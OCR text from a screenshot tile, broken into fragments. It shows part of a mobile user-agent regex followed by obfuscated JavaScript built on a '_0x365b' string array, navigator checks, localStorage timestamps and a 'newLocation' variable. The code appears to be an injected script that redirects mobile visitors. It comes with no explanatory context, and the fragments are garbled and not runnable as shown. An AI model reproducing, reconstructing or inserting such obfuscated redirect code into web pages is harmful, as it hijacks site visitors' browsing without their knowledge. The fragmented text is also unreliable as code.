
f\-
5
|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p
u(aw|tc)|i\-(
20
|go|ma)|i230|iac( |\-|\/)|ibro|idea
|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 
o)|mc(
01
|
21
|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
2
]|n20[
2
-
3
]|n30(
0
|
2
)|n50(
0
|
2
|
5
)|n7(
0
(
0
|
1
)|
10
)|ne((
00|pan(a|d|t)|pdxg|pg(
13
|\-([
1
-
8
]|c))|phil|pire|pl
60
|\-[
2
-
7
]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
1
)|
47
|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-
0
|sl(
45
|i
8
|
50
)|t6(
00
|
10
|
18
)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|
v400|v750|veri|vi(rg|te)|vk(
40
|
5
[
0
-
3
]|\-v)|vm40|vo
(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[
[]);}(navigator[_0x365b[
0x1
]]||navigator[_0x365b[
0
[
0x6
],_0x365b[
0x7
],_0x365b[
0x8
],_0x365b[
0x9
],_0x36
65b[
0xf
]],_0x480bb2=
0x3
,_0x3ddc80=
0x6
,_0x10ad9f=_0
lStorage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x1e6b44+_0
4+_0x365b[
0x11
],
0x0
);});},_0x2317c1=_0x3bd6cc=>{
co
calStorage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x20a0ef+
0x365b[
0x16
]]()*_0x2af2a2[_0x365b[
0x17
]])];},_0x57
200+_0x365b[
0x11
],
0x1
),_0x1dd2bd=_0x51805f=>localS
5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b
18=(_0x3ab06f,_0x288873)=>{
const
 _0x266889=
0x3e8
*
0
3-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x
(Math[_0x365b[
0x19
]](_0x355f3a-_0x3a999a)/_0x5c85e
bfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0
[
0x10
]+_0x2bf37+_0x365b[
0x1c
],_0xb43c45),_0x57deba